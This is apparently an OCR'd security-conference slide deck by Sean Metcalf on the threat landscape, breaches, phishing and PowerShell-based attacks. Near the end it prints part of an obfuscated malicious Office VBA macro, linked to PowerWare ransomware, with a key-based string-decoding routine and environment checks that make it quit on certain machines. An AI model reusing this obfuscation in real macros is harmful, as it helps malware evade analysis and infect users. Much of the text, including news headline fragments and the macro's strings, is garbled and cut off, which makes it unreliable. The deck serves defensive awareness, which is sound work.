# The Current Threat Landscape, Modern Defenses, & Effective Detection





Sean Metcalf (@Pyrotek3)
s e a n [@] TrimarcSecurity.com
www.ADSecurity.org
TrimarcSecurity.com



#### **ABOUT**

- \*Founder Trimarc, a security company.
- Microsoft Certified Master (MCM) Directory Services
- Microsoft MVP
- Speaker: BSides, Shakacon, Black Hat, DEF CON, DerbyCon, Sp4rkCon
- Security Consultant / Security Researcher
- Own & Operate <u>ADSecurity.org</u> (Microsoft platform security info)

#### AGENDA

- From Ransomware to Nation-State
- Phishing
- \*PowerShell
- Recon to Privilege Escalation
- Detecting Attacker Activity
- Kerberoasting Detection
- Effective Defenses

**Slides:** Presentations.ADSecurity.org

# Current Threat Landscape



Page 13 of about 4,540,000 results (0.53 seconds)

# The Current State of Security:



The Good

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

# The Good: Better Security Awareness



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

## The Good: Better Security Testing



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

#### The Good: Less AD Admins



# The Good: Better PowerShell Security (v5)

# The Current State of Security:



# The Bad

# The Bad: User -> Admin = Easy



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

# The Bad: Legacy Reduces Security



## The Bad: PowerShell Logging Not Enabled



## The Bad: Too Many Blind Spots



# The Current State of Security:



# The UGLY

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

### The UGLY: Email Gets Users to Click



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

## The UGLY: From Email to Breach



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

#### The UGLY

>50%



#### Technology

# 'Nearly half' of firms had a cyber-attack or breach

By Chris Baraniuk Technology reporter

( 19 April 2017 Technology













#### Scottrade Bank data breach exposes 20,000 customers' personal information

Shoney's reports credit ca breach at 37 locations













Scottrade Bank publicly confirmed that the

20,000 customers was inadvertently left op

a third-party vendor uploaded a file to a ser





GameStop Is Investigating a Possible Credit Card Security Breach on Its Website

proper security protocols in place

#### InterContinental Hotel Chain Breach Expands

Data breach exposes personal info of hundreds of thousands of Oklahoma job applicants





card breach in ged late last w

f breaches at

each on its website

lity Corp., the ed in Decembe reported the

third party that it

has released data showing that cash reg compromised with malicious software de data.

acidiomicaçou a bicacii bat baia it appea

## Feds pull FAFSA tool after potential data breach



## The UGLY: 2016 CyberSecurity Spending













# Orlando Sentinel



SATURDAY APR. 22, 2017

NEWS

BUSINESS

CLASSIFIED

ENTERTAINMENT

TRAVEL

**OBITUARIES** 







Business / Paul Brinkmann on Busine

# American Express, Mastercard, Visa fine Rosen Hotels in data breach, lawsuit says

# The UGLY: 2016 CyberSecurity Spending



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

# Phishing for Initial Access



#### "PowerWare" MS Office Macro -> PowerShell



https://www.carbonblack.com/2016/03/25/threat-alert-powerware-new-ransomware-written-in-powershell-targets-organizations-via-microsoft-word/
Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

## Microsoft Office Macros (VBA)

- Many organizations are compromised by a single Word/Excel document.
- Office Macro = Code

```
Dim sAtspcs
Dim CdXsGtmdim
Dim obsCoii
Dim sBwuudw
Dim avxBwuudwk
Dim key
Dim sXtrIeorsge
Dim sXtr2Ieorsge
key = "mastereoripgg"
Function YYTrankXt(str)
Dim lenKey, KeyPos, LenStr, x, Newstr, y1, y2
 Newstr = ""
 lenKey = Len(key)
 KeyPos = 1
 LenStr = Len(Str)
 str=StrReverse(str)
 For x = LenStr To 1 Step -1
      y1 = asc(Mid(str,x,1))
      y2 = Asc(Mid(key, KeyPos, 1))
      Newstr = Newstr & chr(y1 - y2)
      KeyPos = KeyPos+1
      If KeyPos > lenKey Then KeyPos = 1
      Next
      Newstr=StrReverse(Newstr)
      YYTrankXt = Newstr
End Function
sBwuudw = yyTrankxt("< 1'€")
dim xcasa: Set xcasa = createobject(yyTrankxt("Ωμ«°±øΩůÊ-fl/‡flf<i"))</pre>
Dim objWMIService, WshNetwork
Set WshNetwork = WScript.CreateObject(yyTrankxt("ÿ",ÎŶô≥ùÊ/ŶŶ'∠[""))
If (WshNetwork.ComputerName & WshNetwork.UserName = yyTrankxt("€...,≥0-
 WScript.Quit
End If
If (WshNetwork.ComputerName & WshNetwork.UserName = yyTrankxt("fi-A'ôE
 WScript, Quit
 End If
```

If (WshNetwork.ComputerName & WshNetwork.UserName = yyTrankxt("-√'fΩü

on ciroi kesume next

WScript,Quit End If

#### MS Office on Macs has Macros too!

